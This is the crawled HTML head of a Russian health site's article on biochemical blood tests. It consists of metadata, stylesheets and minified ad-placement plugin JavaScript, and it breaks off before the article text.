

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html
body_size: 117762
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <title>Биохимический анализ крови: для кого и как проводится?</title> <link href='https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'> <link href="http://shporynet.ru/wp-content/themes/shporynet/style.css" rel="stylesheet"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/html5.js"></script> <![endif]--> <meta name="description" content="Очень популярный метод анализа в медицине — биохимическое исследование крови. Оно позволяет достаточно рано выявить ряд патологических проблем со"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://shporynet.ru/#website","url":"http://shporynet.ru/","name":"\u041f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0448\u043f\u043e\u0440\u0430: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","description":"\u041f\u043b\u0430\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u0444\u0430\u0441\u0446\u0438\u0438\u0442 \u0438 \u0432\u0441\u0451 \u0447\u0442\u043e \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u043e","potentialAction":[{"@type":"SearchAction","target":"http://shporynet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html#primaryimage","inLanguage":"ru-RU","url":"http://shporynet.ru/formed/biohimicheskij_analiz_krovi_dlya_kogo_i_kak_provoditsya.jpg"},{"@type":"WebPage","@id":"http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html#webpage","url":"http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html","name":"\u0411\u0438\u043e\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0437 \u043a\u0440\u043e\u0432\u0438: \u0434\u043b\u044f \u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f?","isPartOf":{"@id":"http://shporynet.ru/#website"},"primaryImageOfPage":{"@id":"http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html#primaryimage"},"datePublished":"2019-08-04T21:00:00+00:00","dateModified":"2021-01-05T09:50:44+00:00","author":{"@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690"},"description":"\u041e\u0447\u0435\u043d\u044c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0439 \u043c\u0435\u0442\u043e\u0434 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0432 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0435 \u2014 \u0431\u0438\u043e\u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0440\u043e\u0432\u0438. \u041e\u043d\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u043d\u043e \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0440\u044f\u0434 \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441\u043e","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html"]}]},{"@type":"Person","@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690","name":"Sergey"}]}</script> <link rel="alternate" type="application/rss+xml" title="Пяточная шпора: причины, симптомы, лечение, профилактика &raquo; Лента комментариев к &laquo;Биохимический анализ крови: для кого и как проводится?&raquo;" href="http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html/feed"/> <link rel='stylesheet' id='yarppWidgetCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-client-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/client.css?v=1.0.1' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-reveals-css-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/reveal.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-filps-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/jquery.m.flip.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='http://shporynet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='http://shporynet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/ads.js' id='custom-blocks-ads-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.cookie.js' id='custom-blocks-cookies-js-js'></script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js' id='jquery_ui_google-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js' id='custom-blocks-flipper-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js' id='custom-blocks-reveal-js-js'></script> <script type='text/javascript' id='custom-blocks-client-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js' id='custom-blocks-client-js-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js' id='custom-blocks-jrumble-js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preconnect" href="https://cdnjs.cloudflare.com"><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return 